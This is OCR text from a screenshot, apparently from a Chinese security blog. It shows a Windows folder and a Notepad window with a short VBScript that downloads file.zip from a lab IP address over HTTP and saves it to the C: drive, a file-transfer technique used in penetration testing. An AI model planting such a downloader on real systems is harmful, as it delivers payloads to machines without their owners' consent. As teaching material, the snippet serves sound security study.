 a
a
组织 打开 共享 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
a
桌面
最近访问的位置
库
视频
图片
我的图片
公用图片
文档
音乐
计算机
网络
a.vbs 2020/3/22 11:39 VBScript Scri... 0 KB
a.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Set xPost=createObject(“Microsoft.XMLHTTP”)
xPost.Open “GET”,“http://192.168.206.101/file.zip”,0
xPost.Send()
set sGet=createObject(“ADODB.Stream”)
sGet.Mode=3
sGet.Type=1
sGet.Open()
sGet.Write(xPost.ResponseBody)
sGet.SaveToFile "c:\file.zip",2
爱国小白帽
https://blog.csdn.net/weixin_45728976